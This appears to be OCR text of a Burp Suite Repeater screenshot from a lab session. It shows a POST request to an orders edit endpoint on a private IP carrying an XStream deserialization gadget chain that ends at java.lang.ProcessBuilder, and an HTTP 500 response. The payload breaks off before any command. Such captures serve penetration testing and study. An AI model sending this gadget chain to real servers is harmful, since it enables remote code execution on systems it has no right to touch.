 Burp Suite Community E...
Orders - Mozilla Firefox
11:26 上午
EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < | ▼ > | ▼
Target: http://192.168.15.130:8080
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /orders/3/edit HTTP/1.1
2 Host: 192.168.15.130:8080
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
6 Connection: close
7 Content-Type: application/xml
8 Content-Length: 2415
9
10 <map>
11 <entry>
12 <jdk.nashorn.internal.objects.NativeString>
13 <flags>
0
</flags>
14 <value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
15 <dataHandler>
16 <dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource
17 <is class="javax.crypto.CipherInputStream">
18 <cipher class="javax.crypto.NullCipher">
19 <initialized>
false
</initialized>
20 <opmode>
0
</opmode>
21 <serviceIterator class="javax.imageio.spi.FilterIterator">
22 <iter class="javax.imageio.spi.FilterIterator">
23 <iter class="java.util.Collections$EmptyIterator"/>
24 <next class="java.lang.ProcessBuilder">
Search...
0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 500
2 Content-Type: text/html;charset=utf-8
3 Content-Language: en
4 Date: Fri, 19 Feb 2021 03:26:47 GMT
5 Connection: close
6 Content-Length: 15706
7
8 <!doctype html><html lang="en">
<head>
<title>
HTTP Status 500 – Internal Server Error
</title>
<style type="text/css">
h1{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:22px;
}
h2{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:16px;
}
h3{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:14px;
}
body{
font-family:Tahoma,Arial,sans-serif;
Search...
0 matches
Done
15,863 bytes | 298 millis